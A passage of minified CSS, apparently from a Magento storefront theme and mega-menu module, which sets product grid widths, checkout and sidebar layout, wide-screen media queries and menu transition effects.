.swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-3columns .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-3columns .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-3columns .amtheme-product-info .product-social-links{display:block}.page-layout-3columns .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-3columns .action.mailto.friend:before{content:none}.page-layout-3columns .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-header .block-search{max-width:380px}.checkout-cart-index .cart-container>.amtheme-form-wrapper{width:calc(100% - 25% - 65px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:65px}.opc-progress-bar{max-width:none}.checkout-index-index .page-main{padding-inline-end:160px;padding-inline-start:160px}.checkout-container>.opc-sidebar{width:460px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:60px;margin-inline-start:0;margin-top:0;width:calc(100% - 460px - 60px)}.amtheme-filter-action{max-width:230px}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 230px - 4%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(230px + 25px);right:0}.multicheckout.address.form .table.items .field.address,.multicheckout.address.form .table.items .action.delete{display:inline-block}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:60px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:60px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-inline-end:60px}.block-order-details-view,.paypal-review-items{margin-inline-end:40px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-right:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:25px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:80px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:65px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block-order-details-view,.paypal-review-items{margin-right:40px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px),print{.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:calc(30px*2);padding-inline-start:calc(30px*2)}@supports (display:grid){.page-layout-2columns-left .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 4%)}.page-layout-2columns-right .page-main>.columns{grid-template-columns:calc(100% - 230px - 4%) auto}.page-layout-3columns .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 230px) auto}.page-layout-3columns .page-main>.columns .column.main{justify-self:start}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-3columns .column.main{width:calc(100% - 230px - 230px - 25px*2);display:inline-block}.page-layout-2columns-left .column.main{width:calc(100% - 230px - 4%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 230px - 4%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-3columns .sidebar-main{width:230px;float:left;margin-inline-end:25px}.page-layout-2columns-left .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-3columns .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{width:230px;float:right}.page-layout-2columns-right .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}ul.level0>li.mega{position:relative}ul.level0>li.mega>.mega{padding:0 20px}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:relative}ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;line-height:55px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{max-width:inherit}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .intro{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;font-weight:700;line-height:45px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu .mega-with-thumb ul.mega-menu li{width:20%}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-230px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-230px}.jaws.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.jaws.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fence.ub-mega-menu li.has-child.tab-head .child-content,.fence.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(-90deg);-moz-transform-origin:100% 50%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(-90deg);-ms-transform-origin:100% 50%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(-90deg);-o-transform-origin:100% 50%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(-90deg);transform-origin:100% 50%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fence.ub-mega-menu li.has-child.tab-head.active .child-content,.fence.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.venitian.ub-mega-menu 